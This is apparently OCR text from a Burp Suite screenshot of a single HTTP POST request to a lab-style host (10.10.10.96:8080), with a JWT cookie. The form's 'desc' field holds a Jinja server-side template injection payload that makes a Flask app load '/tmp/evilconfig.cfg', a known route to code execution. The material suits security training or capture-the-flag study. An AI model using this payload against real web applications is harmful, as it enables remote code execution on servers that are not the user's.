 Burp Suite Community Edition v2021.1
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User
80 × 8080 × 3 × ...
Send Cancel < ▾ > ▾
Request
Res
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 10.10.10.96:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 64
9 Origin: http://10.10.10.96:8080
10 Connection: close
11 Referer: http://10.10.10.96:8080/
12 Cookie: token=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6IndpemFyZC5veiIsImV4cCI6MTY0MzQxMzgyNn0.Tv2ePFHbLl28ddzW3Yp
V7kJpR6UVOI_1YKZQNhnKnBw
13 Upgrade-Insecure-Requests: 1
14
15 name=Test&desc={{ config.from_pyfile('/tmp/evilconfig.cfg') }}